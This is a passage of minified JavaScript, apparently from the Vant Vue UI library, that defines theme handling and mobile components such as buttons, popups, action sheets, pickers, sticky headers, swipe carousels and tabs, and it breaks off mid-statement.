Kl(e){const t={};return Object.keys(e).forEach(n=>{const a=Ul(xl(n));t[`--van-${a}`]=e[n]}),t}function Lt(e={},t={}){Object.keys(e).forEach(n=>{e[n]!==t[n]&&document.documentElement.style.setProperty(n,e[n])}),Object.keys(t).forEach(n=>{e[n]||document.documentElement.style.removeProperty(n)})}var Gl=H({name:no,props:Wl,setup(e,{slots:t}){const n=P(()=>Kl(ee({},e.themeVars,e.theme==="dark"?e.themeVarsDark:e.themeVarsLight)));if(ze){const a=()=>{document.documentElement.classList.add(`van-theme-${e.theme}`)},l=(o=e.theme)=>{document.documentElement.classList.remove(`van-theme-${o}`)};G(()=>e.theme,(o,c)=>{c&&l(c),a()},{immediate:!0}),Je(a),je(l),qe(l),G(n,(o,c)=>{e.themeVarsScope==="global"&&Lt(o,c)}),G(()=>e.themeVarsScope,(o,c)=>{c==="global"&&Lt({},n.value),o==="global"&&Lt(n.value,{})}),e.themeVarsScope==="global"&&Lt(n.value,{})}return ut(ao,e),tn(()=>{e.zIndex!==void 0&&Yl(e.zIndex)}),()=>i(e.tag,{class:jl(),style:e.themeVarsScope==="local"?n.value:void 0},{default:()=>{var a;return[(a=t.default)==null?void 0:a.call(t)]}})}});const[Xl,da]=Y("icon"),Zl=e=>e==null?void 0:e.includes("/"),ql={dot:Boolean,tag:K("i"),name:String,size:z,badge:z,color:String,badgeProps:Object,classPrefix:String};var Jl=H({name:Xl,props:ql,setup(e,{slots:t}){const n=Tt(ao,null),a=P(()=>e.classPrefix||(n==null?void 0:n.iconPrefix)||da());return()=>{const{tag:l,dot:o,name:c,size:u,badge:d,color:f}=e,s=Zl(c);return i(Hn,le({dot:o,tag:l,class:[a.value,s?"":`${a.value}-${c}`],style:{color:f,fontSize:ae(u)},content:d},e.badgeProps),{default:()=>{var r;return[(r=t.default)==null?void 0:r.call(t),s&&i("img",{class:da("image"),src:c},null)]}})}}});const ve=X(Jl),[Ql,At]=Y("loading"),ei=Array(12).fill(null).map((e,t)=>i("i",{class:At("line",String(t+1))},null)),ti=i("svg",{class:At("circular"),viewBox:"25 25 50 50"},[i("circle",{cx:"50",cy:"50",r:"20",fill:"none"},null)]),ni={size:z,type:K("circular"),color:String,vertical:Boolean,textSize:z,textColor:String};var ai=H({name:Ql,props:ni,setup(e,{slots:t}){const n=P(()=>ee({color:e.color},Qe(e.size))),a=()=>{const o=e.type==="spinner"?ei:ti;return i("span",{class:At("spinner",e.type),style:n.value},[t.icon?t.icon():o])},l=()=>{var o;if(t.default)return i("span",{class:At("text"),style:{fontSize:ae(e.textSize),color:(o=e.textColor)!=null?o:e.color}},[t.default()])};return()=>{const{type:o,vertical:c}=e;return i("div",{class:At([o,{vertical:c}]),"aria-live":"polite","aria-busy":!0},[a(),l()])}}});const We=X(ai),[oi,et]=Y("button"),li=ee({},Ft,{tag:K("button"),text:String,icon:String,type:K("default"),size:K("normal"),color:String,block:Boolean,plain:Boolean,round:Boolean,square:Boolean,loading:Boolean,hairline:Boolean,disabled:Boolean,iconPrefix:String,nativeType:K("button"),loadingSize:z,loadingText:String,loadingType:String,iconPosition:K("left")});var ii=H({name:oi,props:li,emits:["click"],setup(e,{emit:t,slots:n}){const a=sn(),l=()=>n.loading?n.loading():i(We,{size:e.loadingSize,type:e.loadingType,class:et("loading")},null),o=()=>{if(e.loading)return l();if(n.icon)return i("div",{class:et("icon")},[n.icon()]);if(e.icon)return i(ve,{name:e.icon,class:et("icon"),classPrefix:e.iconPrefix},null)},c=()=>{let f;if(e.loading?f=e.loadingText:f=n.default?n.default():e.text,f)return i("span",{class:et("text")},[f])},u=()=>{const{color:f,plain:s}=e;if(f){const r={color:s?f:"white"};return s||(r.background=f),f.includes("gradient")?r.border=0:r.borderColor=f,r}},d=f=>{e.loading?be(f):e.disabled||(t("click",f),a())};return()=>{const{tag:f,type:s,size:r,block:h,round:g,plain:m,square:w,loading:v,disabled:b,hairline:E,nativeType:A,iconPosition:S}=e,y=[et([s,r,{plain:m,block:h,round:g,square:w,loading:v,disabled:b,hairline:E}]),{[Xt]:E}];return i(f,{type:A,class:y,style:u(),disabled:b,onClick:d},{default:()=>[i("div",{class:et("content")},[S==="left"&&o(),c(),S==="right"&&o()])]})}}});const en=X(ii),[ri,ui]=Y("action-bar-button"),si=ee({},Ft,{type:String,text:String,icon:String,color:String,loading:Boolean,disabled:Boolean});var ci=H({name:ri,props:si,setup(e,{slots:t}){const n=sn(),{parent:a,index:l}=Te(Qa),o=P(()=>{if(a){const u=a.children[l.value-1];return!(u&&"isButton"in u)}}),c=P(()=>{if(a){const u=a.children[l.value+1];return!(u&&"isButton"in u)}});return ue({isButton:!0}),()=>{const{type:u,icon:d,text:f,color:s,loading:r,disabled:h}=e;return i(en,{class:ui([u,{last:c.value,first:o.value}]),size:"large",type:u,icon:d,color:s,loading:r,disabled:h,onClick:n},{default:()=>[t.default?t.default():f]})}}});const fa=X(ci),cn={show:Boolean,zIndex:z,overlay:p,duration:z,teleport:[String,Object],lockScroll:p,lazyRender:p,beforeClose:Function,overlayProps:Object,overlayStyle:Object,overlayClass:Ee,transitionAppear:Boolean,closeOnClickOverlay:p},oo=Object.keys(cn);function di(e,t){return e>t?"horizontal":t>e?"vertical":""}function gt(){const e=O(0),t=O(0),n=O(0),a=O(0),l=O(0),o=O(0),c=O(""),u=O(!0),d=()=>c.value==="vertical",f=()=>c.value==="horizontal",s=()=>{n.value=0,a.value=0,l.value=0,o.value=0,c.value="",u.value=!0};return{move:g=>{const m=g.touches[0];n.value=(m.clientX<0?0:m.clientX)-e.value,a.value=m.clientY-t.value,l.value=Math.abs(n.value),o.value=Math.abs(a.value);const w=10;(!c.value||l.value<w&&o.value<w)&&(c.value=di(l.value,o.value)),u.value&&(l.value>ua||o.value>ua)&&(u.value=!1)},start:g=>{s(),e.value=g.touches[0].clientX,t.value=g.touches[0].clientY},reset:s,startX:e,startY:t,deltaX:n,deltaY:a,offsetX:l,offsetY:o,direction:c,isVertical:d,isHorizontal:f,isTap:u}}let yt=0;const ha="van-overflow-hidden";function fi(e,t){const n=gt(),a="01",l="10",o=s=>{n.move(s);const r=n.deltaY.value>0?l:a,h=ln(s.target,e.value),{scrollHeight:g,offsetHeight:m,scrollTop:w}=h;let v="11";w===0?v=m>=g?"00":"01":w+m>=g&&(v="10"),v!=="11"&&n.isVertical()&&!(parseInt(v,2)&parseInt(r,2))&&be(s,!0)},c=()=>{document.addEventListener("touchstart",n.start),document.addEventListener("touchmove",o,{passive:!1}),yt||document.body.classList.add(ha),yt++},u=()=>{yt&&(document.removeEventListener("touchstart",n.start),document.removeEventListener("touchmove",o),yt--,yt||document.body.classList.remove(ha))},d=()=>t()&&c(),f=()=>t()&&u();Pt(d),je(f),qe(f),G(t,s=>{s?c():u()})}function Yn(e){const t=O(!1);return G(e,n=>{n&&(t.value=n)},{immediate:!0}),n=>()=>t.value?n():null}const kn=()=>{var e;const{scopeId:t}=((e=Me())==null?void 0:e.vnode)||{};return t?{[t]:""}:null},[hi,vi]=Y("overlay"),mi={show:Boolean,zIndex:z,duration:z,className:Ee,lockScroll:p,lazyRender:p,customStyle:Object,teleport:[String,Object]};var gi=H({name:hi,inheritAttrs:!1,props:mi,setup(e,{attrs:t,slots:n}){const a=O(),l=Yn(()=>e.show||!e.lazyRender),o=u=>{e.lockScroll&&be(u,!0)},c=l(()=>{var u;const d=ee(un(e.zIndex),e.customStyle);return se(e.duration)&&(d.animationDuration=`${e.duration}s`),Ne(i("div",le({ref:a,style:d,class:[vi(),e.className]},t),[(u=n.default)==null?void 0:u.call(n)]),[[Ze,e.show]])});return we("touchmove",o,{target:a}),()=>{const u=i(Va,{name:"van-fade",appear:!0},{default:c});return e.teleport?i(nn,{to:e.teleport},{default:()=>[u]}):u}}});const Ei=X(gi),bi=ee({},cn,{round:Boolean,position:K("center"),closeIcon:K("cross"),closeable:Boolean,transition:String,iconPrefix:String,closeOnPopstate:Boolean,closeIconPosition:K("top-right"),destroyOnClose:Boolean,safeAreaInsetTop:Boolean,safeAreaInsetBottom:Boolean}),[yi,va]=Y("popup");var Ci=H({name:yi,inheritAttrs:!1,props:bi,emits:["open","close","opened","closed","keydown","update:show","clickOverlay","clickCloseIcon"],setup(e,{emit:t,attrs:n,slots:a}){let l,o;const c=O(),u=O(),d=Yn(()=>e.show||!e.lazyRender),f=P(()=>{const I={zIndex:c.value};if(se(e.duration)){const U=e.position==="center"?"animationDuration":"transitionDuration";I[U]=`${e.duration}s`}return I}),s=()=>{l||(l=!0,c.value=e.zIndex!==void 0?+e.zIndex:Hl(),t("open"))},r=()=>{l&&Ot(e.beforeClose,{done(){l=!1,t("close"),t("update:show",!1)}})},h=I=>{t("clickOverlay",I),e.closeOnClickOverlay&&r()},g=()=>{if(e.overlay){const I=ee({show:e.show,class:e.overlayClass,zIndex:c.value,duration:e.duration,customStyle:e.overlayStyle,role:e.closeOnClickOverlay?"button":void 0,tabindex:e.closeOnClickOverlay?0:void 0},e.overlayProps);return i(Ei,le(I,kn(),{onClick:h}),{default:a["overlay-content"]})}},m=I=>{t("clickCloseIcon",I),r()},w=()=>{if(e.closeable)return i(ve,{role:"button",tabindex:0,name:e.closeIcon,class:[va("close-icon",e.closeIconPosition),Ye],classPrefix:e.iconPrefix,onClick:m},null)};let v;const b=()=>{v&&clearTimeout(v),v=setTimeout(()=>{t("opened")})},E=()=>t("closed"),A=I=>t("keydown",I),S=d(()=>{var I;const{destroyOnClose:U,round:F,position:V,safeAreaInsetTop:D,safeAreaInsetBottom:C,show:B}=e;if(!(!B&&U))return Ne(i("div",le({ref:u,style:f.value,role:"dialog",tabindex:0,class:[va({round:F,[V]:V}),{"van-safe-area-top":D,"van-safe-area-bottom":C}],onKeydown:A},n,kn()),[(I=a.default)==null?void 0:I.call(a),w()]),[[Ze,B]])}),y=()=>{const{position:I,transition:U,transitionAppear:F}=e,V=I==="center"?"van-fade":`van-popup-slide-${I}`;return i(Va,{name:U||V,appear:F,onAfterEnter:b,onAfterLeave:E},{default:S})};return G(()=>e.show,I=>{I&&!l&&(s(),n.tabindex===0&&oe(()=>{var U;(U=u.value)==null||U.focus()})),!I&&l&&(l=!1,t("close"))}),ue({popupRef:u}),fi(u,()=>e.show&&e.lockScroll),we("popstate",()=>{e.closeOnPopstate&&(r(),o=!1)}),Ae(()=>{e.show&&s()}),Je(()=>{o&&(t("update:show",!0),o=!1)}),je(()=>{e.show&&e.teleport&&(r(),o=!0)}),ut(Za,()=>e.show),()=>e.teleport?i(nn,{to:e.teleport},{default:()=>[g(),y()]}):i(Rn,null,[g(),y()])}});const Et=X(Ci),[wi,ke]=Y("action-sheet"),xi=ee({},cn,{title:String,round:p,actions:Le(),closeIcon:K("cross"),closeable:p,cancelText:String,description:String,closeOnPopstate:p,closeOnClickAction:Boolean,safeAreaInsetBottom:p}),Bi=[...oo,"round","closeOnPopstate","safeAreaInsetBottom"];var Si=H({name:wi,props:xi,emits:["select","cancel","update:show"],setup(e,{slots:t,emit:n}){const a=r=>n("update:show",r),l=()=>{a(!1),n("cancel")},o=()=>{if(e.title)return i("div",{class:ke("header")},[e.title,e.closeable&&i(ve,{name:e.closeIcon,class:[ke("close"),Ye],onClick:l},null)])},c=()=>{if(t.cancel||e.cancelText)return[i("div",{class:ke("gap")},null),i("button",{type:"button",class:ke("cancel"),onClick:l},[t.cancel?t.cancel():e.cancelText])]},u=r=>{if(r.icon)return i(ve,{class:ke("item-icon"),name:r.icon},null)},d=(r,h)=>r.loading?i(We,{class:ke("loading-icon")},null):t.action?t.action({action:r,index:h}):[i("span",{class:ke("name")},[r.name]),r.subname&&i("div",{class:ke("subname")},[r.subname])],f=(r,h)=>{const{color:g,loading:m,callback:w,disabled:v,className:b}=r,E=()=>{v||m||(w&&w(r),e.closeOnClickAction&&a(!1),oe(()=>n("select",r,h)))};return i("button",{type:"button",style:{color:g},class:[ke("item",{loading:m,disabled:v}),b],onClick:E},[u(r),d(r,h)])},s=()=>{if(e.description||t.description){const r=t.description?t.description():e.description;return i("div",{class:ke("description")},[r])}};return()=>i(Et,le({class:ke(),position:"bottom","onUpdate:show":a},ce(e,Bi)),{default:()=>{var r;return[o(),s(),i("div",{class:ke("content")},[e.actions.map(f),(r=t.default)==null?void 0:r.call(t)]),c()]}})}});const jc=X(Si),[Ai,Re,ma]=Y("picker"),lo=e=>e.find(t=>!t.disabled)||e[0];function Di(e,t){const n=e[0];if(n){if(Array.isArray(n))return"multiple";if(t.children in n)return"cascade"}return"default"}function Zt(e,t){t=ge(t,0,e.length);for(let n=t;n<e.length;n++)if(!e[n].disabled)return n;for(let n=t-1;n>=0;n--)if(!e[n].disabled)return n;return 0}const ga=(e,t,n)=>t!==void 0&&e.some(a=>a[n.value]===t);function $n(e,t,n){const a=e.findIndex(o=>o[n.value]===t),l=Zt(e,a);return e[l]}function ki(e,t,n){const a=[];let l={[t.children]:e},o=0;for(;l&&l[t.children];){const c=l[t.children],u=n.value[o];if(l=se(u)?$n(c,u,t):void 0,!l&&c.length){const d=lo(c)[t.value];l=$n(c,d,t)}o++,a.push(c)}return a}function $i(e){const{transform:t}=window.getComputedStyle(e),n=t.slice(7,t.length-1).split(", ")[5];return Number(n)}function Ti(e){return ee({text:"text",value:"value",children:"children"},e)}const Ea=200,ba=300,Pi=15,[io,mn]=Y("picker-column"),ro=Symbol(io);var Ii=H({name:io,props:{value:z,fields:ye(Object),options:Le(),readonly:Boolean,allowHtml:Boolean,optionHeight:ye(Number),swipeDuration:ye(z),visibleOptionNum:ye(z)},emits:["change","clickOption","scrollInto"],setup(e,{emit:t,slots:n}){let a,l,o,c,u;const d=O(),f=O(),s=O(0),r=O(0),h=gt(),g=()=>e.options.length,m=()=>e.optionHeight*(+e.visibleOptionNum-1)/2,w=D=>{let C=Zt(e.options,D);const B=-C*e.optionHeight,$=()=>{C>g()-1&&(C=Zt(e.options,D));const L=e.options[C][e.fields.value];L!==e.value&&t("change",L)};a&&B!==s.value?u=$:$(),s.value=B},v=()=>e.readonly||!e.options.length,b=D=>{a||v()||(u=null,r.value=Ea,w(D),t("clickOption",e.options[D]))},E=D=>ge(Math.round(-D/e.optionHeight),0,g()-1),A=P(()=>E(s.value)),S=(D,C)=>{const B=Math.abs(D/C);D=s.value+B/.003*(D<0?-1:1);const $=E(D);r.value=+e.swipeDuration,w($)},y=()=>{a=!1,r.value=0,u&&(u(),u=null)},I=D=>{if(!v()){if(h.start(D),a){const C=$i(f.value);s.value=Math.min(0,C-m())}r.value=0,l=s.value,o=Date.now(),c=l,u=null}},U=D=>{if(v())return;h.move(D),h.isVertical()&&(a=!0,be(D,!0));const C=ge(l+h.deltaY.value,-(g()*e.optionHeight),e.optionHeight),B=E(C);B!==A.value&&t("scrollInto",e.options[B]),s.value=C;const $=Date.now();$-o>ba&&(o=$,c=C)},F=()=>{if(v())return;const D=s.value-c,C=Date.now()-o;if(C<ba&&Math.abs(D)>Pi){S(D,C);return}const $=E(s.value);r.value=Ea,w($),setTimeout(()=>{a=!1},0)},V=()=>{const D={height:`${e.optionHeight}px`};return e.options.map((C,B)=>{const $=C[e.fields.text],{disabled:L}=C,J=C[e.fields.value],_={role:"button",style:D,tabindex:L?-1:0,class:[mn("item",{disabled:L,selected:J===e.value}),C.className],onClick:()=>b(B)},q={class:"van-ellipsis",[e.allowHtml?"innerHTML":"textContent"]:$};return i("li",_,[n.option?n.option(C,B):i("div",q,null)])})};return Te(ro),ue({stopMomentum:y}),tn(()=>{const D=a?Math.floor(-s.value/e.optionHeight):e.options.findIndex($=>$[e.fields.value]===e.value),C=Zt(e.options,D),B=-C*e.optionHeight;a&&C<D&&y(),s.value=B}),we("touchmove",U,{target:d}),()=>i("div",{ref:d,class:mn(),onTouchstartPassive:I,onTouchend:F,onTouchcancel:F},[i("ul",{ref:f,style:{transform:`translate3d(0, ${s.value+m()}px, 0)`,transitionDuration:`${r.value}ms`,transitionProperty:r.value?"all":"none"},class:mn("wrapper"),onTransitionend:y},[V()])])}});const[Oi]=Y("picker-toolbar"),dn={title:String,cancelButtonText:String,confirmButtonText:String},Fi=["cancel","confirm","title","toolbar"],_i=Object.keys(dn);var Ri=H({name:Oi,props:dn,emits:["confirm","cancel"],setup(e,{emit:t,slots:n}){const a=()=>{if(n.title)return n.title();if(e.title)return i("div",{class:[Re("title"),"van-ellipsis"]},[e.title])},l=()=>t("cancel"),o=()=>t("confirm"),c=()=>{var d;const f=(d=e.cancelButtonText)!=null?d:ma("cancel");if(!(!n.cancel&&!f))return i("button",{type:"button",class:[Re("cancel"),Ye],onClick:l},[n.cancel?n.cancel():f])},u=()=>{var d;const f=(d=e.confirmButtonText)!=null?d:ma("confirm");if(!(!n.confirm&&!f))return i("button",{type:"button",class:[Re("confirm"),Ye],onClick:o},[n.confirm?n.confirm():f])};return()=>i("div",{class:Re("toolbar")},[n.toolbar?n.toolbar():[c(),a(),u()]])}});function pi(e,t,n){let a,l=0;const o=e.scrollLeft,c=n===0?1:Math.round(n*1e3/16);let u=o;function d(){on(a)}function f(){u+=(t-o)/c,e.scrollLeft=u,++l<c&&(a=Be(f))}return f(),d}function Li(e,t,n,a){let l,o=ft(e);const c=o<t,u=n===0?1:Math.round(n*1e3/16),d=(t-o)/u;function f(){on(l)}function s(){o+=d,(c&&o>t||!c&&o<t)&&(o=t),Qt(e,o),c&&o<t||!c&&o>t?l=Be(s):a&&(l=Be(a))}return s(),f}let Mi=0;function bt(){const e=Me(),{name:t="unknown"}=(e==null?void 0:e.type)||{};return`${t}-${++Mi}`}function uo(){const e=O([]),t=[];return Wo(()=>{e.value=[]}),[e,a=>(t[a]||(t[a]=l=>{e.value[a]=l}),t[a])]}function so(e,t){if(!ze||!window.IntersectionObserver)return;const n=new IntersectionObserver(o=>{t(o[0].intersectionRatio>0)},{root:document.body}),a=()=>{e.value&&n.observe(e.value)},l=()=>{e.value&&n.unobserve(e.value)};je(l),qe(l),Pt(a)}const[zi,Vi]=Y("sticky"),Ni={zIndex:z,position:K("top"),container:Object,offsetTop:ne(0),offsetBottom:ne(0)};var Hi=H({name:zi,props:Ni,emits:["scroll","change"],setup(e,{emit:t,slots:n}){const a=O(),l=It(a),o=Ce({fixed:!1,width:0,height:0,transform:0}),c=O(!1),u=P(()=>zn(e.position==="top"?e.offsetTop:e.offsetBottom)),d=P(()=>{if(c.value)return;const{fixed:h,height:g,width:m}=o;if(h)return{width:`${m}px`,height:`${g}px`}}),f=P(()=>{if(!o.fixed||c.value)return;const h=ee(un(e.zIndex),{width:`${o.width}px`,height:`${o.height}px`,[e.position]:`${u.value}px`});return o.transform&&(h.transform=`translate3d(0, ${o.transform}px, 0)`),h}),s=h=>t("scroll",{scrollTop:h,isFixed:o.fixed}),r=()=>{if(!a.value||ct(a))return;const{container:h,position:g}=e,m=he(a),w=ft(window);if(o.width=m.width,o.height=m.height,g==="top")if(h){const v=he(h),b=v.bottom-u.value-o.height;o.fixed=u.value>m.top&&v.bottom>0,o.transform=b<0?b:0}else o.fixed=u.value>m.top;else{const{clientHeight:v}=document.documentElement;if(h){const b=he(h),E=v-b.top-u.value-o.height;o.fixed=v-u.value<m.bottom&&v>b.top,o.transform=E<0?-E:0}else o.fixed=v-u.value<m.bottom}s(w)};return G(()=>o.fixed,h=>t("change",h)),we("scroll",r,{target:l,passive:!0}),so(a,r),G([ht,vt],()=>{!a.value||ct(a)||!o.fixed||(c.value=!0,oe(()=>{const h=he(a);o.width=h.width,o.height=h.height,c.value=!1}))}),()=>{var h;return i("div",{ref:a,style:d.value},[i("div",{class:Vi({fixed:o.fixed&&!c.value}),style:f.value},[(h=n.default)==null?void 0:h.call(n)])])}}});const Yi=X(Hi),[co,Mt]=Y("swipe"),ji={loop:p,width:z,height:z,vertical:Boolean,autoplay:ne(0),duration:ne(500),touchable:p,lazyRender:Boolean,initialSwipe:ne(0),indicatorColor:String,showIndicators:p,stopPropagation:p},fo=Symbol(co);var Wi=H({name:co,props:ji,emits:["change","dragStart","dragEnd"],setup(e,{emit:t,slots:n}){const a=O(),l=O(),o=Ce({rect:null,width:0,height:0,offset:0,active:0,swiping:!1});let c=!1;const u=gt(),{children:d,linkChildren:f}=Fe(fo),s=P(()=>d.length),r=P(()=>o[e.vertical?"height":"width"]),h=P(()=>e.vertical?u.deltaY.value:u.deltaX.value),g=P(()=>o.rect?(e.vertical?o.rect.height:o.rect.width)-r.value*s.value:0),m=P(()=>r.value?Math.ceil(Math.abs(g.value)/r.value):s.value),w=P(()=>s.value*r.value),v=P(()=>(o.active+s.value)%s.value),b=P(()=>{const N=e.vertical?"vertical":"horizontal";return u.direction.value===N}),E=P(()=>{const N={transitionDuration:`${o.swiping?0:e.duration}ms`,transform:`translate${e.vertical?"Y":"X"}(${+o.offset.toFixed(2)}px)`};if(r.value){const k=e.vertical?"height":"width",R=e.vertical?"width":"height";N[k]=`${w.value}px`,N[R]=e[R]?`${e[R]}px`:""}return N}),A=N=>{const{active:k}=o;return N?e.loop?ge(k+N,-1,s.value):ge(k+N,0,m.value):k},S=(N,k=0)=>{let R=N*r.value;e.loop||(R=Math.min(R,-g.value));let Z=k-R;return e.loop||(Z=ge(Z,g.value,0)),Z},y=({pace:N=0,offset:k=0,emitChange:R})=>{if(s.value<=1)return;const{active:Z}=o,T=A(N),j=S(T,k);if(e.loop){if(d[0]&&j!==g.value){const x=j<g.value;d[0].setOffset(x?w.value:0)}if(d[s.value-1]&&j!==0){const x=j>0;d[s.value-1].setOffset(x?-w.value:0)}}o.active=T,o.offset=j,R&&T!==Z&&t("change",v.value)},I=()=>{o.swiping=!0,o.active<=-1?y({pace:s.value}):o.active>=s.value&&y({pace:-s.value})},U=()=>{I(),u.reset(),rt(()=>{o.swiping=!1,y({pace:-1,emitChange:!0})})},F=()=>{I(),u.reset(),rt(()=>{o.swiping=!1,y({pace:1,emitChange:!0})})};let V;const D=()=>clearTimeout(V),C=()=>{D(),+e.autoplay>0&&s.value>1&&(V=setTimeout(()=>{F(),C()},+e.autoplay))},B=(N=+e.initialSwipe)=>{if(!a.value)return;const k=()=>{var R,Z;if(!ct(a)){const T={width:a.value.offsetWidth,height:a.value.offsetHeight};o.rect=T,o.width=+((R=e.width)!=null?R:T.width),o.height=+((Z=e.height)!=null?Z:T.height)}s.value&&(N=Math.min(s.value-1,N),N===-1&&(N=s.value-1)),o.active=N,o.swiping=!0,o.offset=S(N),d.forEach(T=>{T.setOffset(0)}),C()};ct(a)?oe().then(k):k()},$=()=>B(o.active);let L;const J=N=>{!e.touchable||N.touches.length>1||(u.start(N),c=!1,L=Date.now(),D(),I())},_=N=>{e.touchable&&o.swiping&&(u.move(N),b.value&&(!e.loop&&(o.active===0&&h.value>0||o.active===s.value-1&&h.value<0)||(be(N,e.stopPropagation),y({offset:h.value}),c||(t("dragStart",{index:v.value}),c=!0))))},q=()=>{if(!e.touchable||!o.swiping)return;const N=Date.now()-L,k=h.value/N;if((Math.abs(k)>.25||Math.abs(h.value)>r.value/2)&&b.value){const Z=e.vertical?u.offsetY.value:u.offsetX.value;let T=0;e.loop?T=Z>0?h.value>0?-1:1:0:T=-Math[h.value>0?"ceil":"floor"](h.value/r.value),y({pace:T,emitChange:!0})}else h.value&&y({pace:0});c=!1,o.swiping=!1,t("dragEnd",{index:v.value}),C()},te=(N,k={})=>{I(),u.reset(),rt(()=>{let R;e.loop&&N===s.value?R=o.active===0?0:N:R=N%s.value,k.immediate?rt(()=>{o.swiping=!1}):o.swiping=!1,y({pace:R-o.active,emitChange:!0})})},ie=(N,k)=>{const R=k===v.value,Z=R?{backgroundColor:e.indicatorColor}:void 0;return i("i",{style:Z,class:Mt("indicator",{active:R})},null)},de=()=>{if(n.indicator)return n.indicator({active:v.value,total:s.value});if(e.showIndicators&&s.value>1)return i("div",{class:Mt("indicators",{vertical:e.vertical})},[Array(s.value).fill("").map(ie)])};return ue({prev:U,next:F,state:o,resize:$,swipeTo:te}),f({size:r,props:e,count:s,activeIndicator:v}),G(()=>e.initialSwipe,N=>B(+N)),G(s,()=>B(o.active)),G(()=>e.autoplay,C),G([ht,vt,()=>e.width,()=>e.height],$),G(fl(),N=>{N==="visible"?C():D()}),Ae(B),Je(()=>B(o.active)),Nn(()=>B(o.active)),je(D),qe(D),we("touchmove",_,{target:l}),()=>{var N;return i("div",{ref:a,class:Mt()},[i("div",{ref:l,style:E.value,class:Mt("track",{vertical:e.vertical}),onTouchstartPassive:J,onTouchend:q,onTouchcancel:q},[(N=n.default)==null?void 0:N.call(n)]),de()])}}});const ho=X(Wi),[Ui,ya]=Y("tabs");var Ki=H({name:Ui,props:{count:ye(Number),inited:Boolean,animated:Boolean,duration:ye(z),swipeable:Boolean,lazyRender:Boolean,currentIndex:ye(Number)},emits:["change"],setup(e,{emit:t,slots:n}){const a=O(),l=u=>t("change",u),o=()=>{var u;const d=(u=n.default)==null?void 0:u.call(n);return e.animated||e.swipeable?i(ho,{ref:a,loop:!1,class:ya("track"),duration:+e.duration*1e3,touchable:e.swipeable,lazyRender:e.lazyRender,showIndicators:!1,onChange:l},{default:()=>[d]}):d},c=u=>{const d=a.value;d&&d.state.active!==u&&d.swipeTo(u,{immediate:!e.inited})};return G(()=>e.currentIndex,c),Ae(()=>{c(e.currentIndex)}),ue({swipeRef:a}),()=>i("div",{class:ya("content",{animated:e.animated||e.swipeable})},[o()])}});const[vo,zt]=Y("tabs"),Gi={type:K("line"),color:String,border:Boolean,sticky:Boolean,shrink:Boolean,active:ne(0),duration:ne(.3),animated:Boolean,ellipsis:p,swipeable:Boolean,scrollspy:Boolean,offsetTop:ne(0),background:String,lazyRender:p,showHeader:p,lineWidth:z,lineHeight:z,beforeChange:Function,swipeThreshold:ne(5),titleActiveColor:String,titleInactiveColor:String},mo=Symbol(vo);var Xi=H({name:vo,props:Gi,emits:["change","scroll","rendered","clickTab","update:active"],setup(e,{emit:t,slots:n}){let a,l,o,c,u;const d=O(),f=O(),s=O(),r=O(),h=bt(),g=It(d),[m,w]=uo(),{children:v,linkChildren:b}=Fe(mo),E=Ce({inited:!1,position:"",lineStyle:{},currentIndex:-1}),A=P(()=>v.length>+e.swipeThreshold||!e.ellipsis||e.shrink),S=P(()=>({borderColor:e.color,background:e.background})),y=(T,j)=>{var x;return(x=T.name)!=null?x:j},I=P(()=>{const T=v[E.currentIndex];if(T)return y(T,E.currentIndex)}),U=P(()=>zn(e.offsetTop)),F=P(()=>e.sticky?U.value+a:0),V=T=>{const j=f.value,x=m.value;if(!A.value||!j||!x||!x[E.currentIndex])return;const W=x[E.currentIndex].$el,M=W.offsetLeft-(j.offsetWidth-W.offsetWidth)/2;c&&c(),c=pi(j,M,T?0:+e.duration)},D=()=>{const T=E.inited;oe(()=>{const j=m.value;if(!j||!j[E.currentIndex]||e.type!=="line"||ct(d.value))return;const x=j[E.currentIndex].$el,{lineWidth:W,lineHeight:M}=e,Q=x.offsetLeft+x.offsetWidth/2,re={width:ae(W),backgroundColor:e.color,transform:`translateX(${Q}px) translateX(-50%)`};if(T&&(re.transitionDuration=`${e.duration}s`),se(M)){const De=ae(M);re.height=De,re.borderRadius=De}E.lineStyle=re})},C=T=>{const j=T<E.currentIndex?-1:1;for(;T>=0&&T<v.length;){if(!v[T].disabled)return T;T+=j}},B=(T,j)=>{const x=C(T);if(!se(x))return;const W=v[x],M=y(W,x),Q=E.currentIndex!==null;E.currentIndex!==x&&(E.currentIndex=x,j||V(),D()),M!==e.active&&(t("update:active",M),Q&&t("change",M,W.title)),o&&!e.scrollspy&&Mn(Math.ceil(oa(d.value)-U.value))},$=(T,j)=>{const x=v.findIndex((W,M)=>y(W,M)===T);B(x===-1?0:x,j)},L=(T=!1)=>{if(e.scrollspy){const j=v[E.currentIndex].$el;if(j&&g.value){const x=oa(j,g.value)-F.value;l=!0,u&&u(),u=Li(g.value,x,T?0:+e.duration,()=>{l=!1})}}},J=(T,j,x)=>{const{title:W,disabled:M}=v[j],Q=y(v[j],j);M||(Ot(e.beforeChange,{args:[Q],done:()=>{B(j),L()}}),eo(T)),t("clickTab",{name:Q,title:W,event:x,disabled:M})},_=T=>{o=T.isFixed,t("scroll",T)},q=T=>{oe(()=>{$(T),L(!0)})},te=()=>{for(let T=0;T<v.length;T++){const{top:j}=he(v[T].$el);if(j>F.value)return T===0?0:T-1}return v.length-1},ie=()=>{if(e.scrollspy&&!l){const T=te();B(T)}},de=()=>{if(e.type==="line"&&v.length)return i("div",{class:zt("line"),style:E.lineStyle},null)},N=()=>{var T,j,x;const{type:W,border:M,sticky:Q}=e,re=[i("div",{ref:Q?void 0:s,class:[zt("wrap"),{[Vn]:W==="line"&&M}]},[i("div",{ref:f,role:"tablist",class:zt("nav",[W,{shrink:e.shrink,complete:A.value}]),style:S.value,"aria-orientation":"horizontal"},[(T=n["nav-left"])==null?void 0:T.call(n),v.map(De=>De.renderTitle(J)),de(),(j=n["nav-right"])==null?void 0:j.call(n)])]),(x=n["nav-bottom"])==null?void 0:x.call(n)];return Q?i("div",{ref:s},[re]):re},k=()=>{D(),oe(()=>{var T,j;V(!0),(j=(T=r.value)==null?void 0:T.swipeRef.value)==null||j.resize()})};G(()=>[e.color,e.duration,e.lineWidth,e.lineHeight],D),G(ht,k),G(()=>e.active,T=>{T!==I.value&&$(T)}),G(()=>v.length,()=>{E.inited&&($(e.active),D(),oe(()=>{V(!0)}))});const R=()=>{$(e.active,!0),oe(()=>{E.inited=!0,s.value&&(a=he(s.value).height),V(!0)})},Z=(T,j)=>t("rendered",T,j);return 